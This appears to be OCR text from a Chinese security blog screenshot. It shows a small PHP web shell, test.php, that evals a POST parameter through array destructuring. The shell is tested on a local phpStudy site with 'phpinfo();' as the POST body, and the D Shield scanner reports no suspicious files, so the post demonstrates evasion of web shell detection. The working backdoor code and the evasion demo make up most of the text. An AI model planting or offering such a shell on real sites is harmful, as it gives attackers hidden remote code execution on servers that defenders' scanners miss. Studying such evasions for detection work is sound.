 不安全 | debug.com/shell/test.php
PHP Version 7.1.9
System Windows NT DESKTOP-VTHE3UK 10.0 build 18362 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared"
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy\Extensions\php\php7.1.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
Elements Console Sources
LOAD SPLIT EXECUTE
URL
http://debug.com/shell/test.php
Enable POST
enctype
applicat
Body
h3art3ars=phpinfo();
D:\phpstudy\WWW\debug\shell\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
test.php test.php test.php
1 <?php
2 function a(){
3 $a=['h3art3ars',$_POST['h3art3ars']];
4 [$c,$d]=$a;
5 return $d;
6 }
7 eval(a());
8 ?>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
信安之路